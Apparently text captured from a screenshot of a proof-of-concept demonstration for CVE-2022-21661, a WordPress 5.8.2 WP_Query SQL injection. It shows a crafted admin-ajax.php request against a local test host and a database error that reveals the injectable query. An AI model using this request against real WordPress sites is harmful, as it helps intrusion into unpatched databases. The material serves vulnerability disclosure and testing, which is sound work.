 CVE-2022-21661
POC Video | WordPress Core 5.8.2 - 'WP_Query' SQL Injection
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /2/wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: 127.0.1.1
3 Upgrade-Insecure_Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.99
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-User: ?1
10 Cache-Control: max-age=0
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 84
14
15 action=test&query_vars={"tax_query":{"0":{"field":"term_taxonomy_id","terms":[""]}}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Nov 2022 22:00:45 GMT
3 Server: Apache/2.4.51 (Win64) PHP/7.4.26
4 X-Powered-By: PHP/7.4.26
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 X-Frame-Options: SAMEORIGIN
10 Referrer-Policy: strict-origin-when-cross-origin
11 Content-Length: 955
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <div id="error">
<p class="wpdberror">
<strong>
WordPress database error:
</strong>
[You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near &#039;)
16 ) AND wp_posts.post_type IN (&#039;post&#039;, &#039;page&#039;, &#039;attachment&#039;,
&#039;e-landing-page&#039;) A&#039; at line 2]<br />
<code>
SELECT SQL_CALC_FOUND_ROWS wp_posts.ID FROM wp_posts LEFT JOIN wp_term_relationships ON
(wp_posts.ID = wp_term_relationships.object_id) WHERE 1=1 AND (
17 wp_term_relationships.term_taxonomy_id IN ()
18 ) AND wp_posts.post_type IN (&#039;post&#039;, &#039;page&#039;, &#039;attachment&#039;,
&#039;e-landing-page&#039;) AND (wp_posts.post_status = &#039;publish&#039; OR
wp_posts.post_status = &#039;future&#039; OR wp_posts.post_status = &#039;draft&#039; OR
wp_posts.post_status = &#039;pending&#039;) GROUP BY wp_posts.ID ORDER BY wp_posts.post_date
DESC LIMIT 0, 4
</code>
</p>
</div>